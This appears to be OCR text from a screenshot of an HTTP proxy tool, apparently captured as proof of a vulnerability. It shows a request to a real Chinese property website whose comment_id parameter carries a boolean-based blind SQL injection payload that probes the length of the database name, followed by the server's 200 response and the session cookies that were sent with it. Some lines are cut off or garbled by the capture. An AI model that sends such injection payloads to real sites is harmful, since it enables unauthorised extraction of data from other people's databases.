 Go Cancel < >
Request
Raw Params Headers Hex
GET /chanpinku/ajax/comment_agree.php?comment_id=4442'and(length(database())=9)and'a'='a&agree=agree HTTP/1.1
Host: home.focus.cn
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://home.focus.cn/product/dianping_9/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=4i7imgicli746lv5p6jecuf314; SUV=1501212211416305; _ga=GA1.2.292568766.1421849525; city_check_inc=131072; cit
homeforumsaw=6619%2C17493%2C805%2C3039%2C1731; IPLOC=unknown; __utmt=1;
sohutag=8HsmeSc5NCwmcyc5NCwmYjc5NCwmYSc5NCwmZjc5NTNxLCdmJzowLCduJzowLCdqJzowLCd3JzowLCdoJzowLCdiJzowLCdlJzowLCdtJzowfQ; __utma
__utmb=1.58.10.1421942676; __utmc=1; __utmz=1.1421942676.7.7.utmcsr=focus.cn|utmccn=(referral)|utmcmd=referral|utmcct=/
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: FSS
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Thu, 22 Jan 2015 17:30:21 GMT
X-Server: 242135
Vary: User-Agent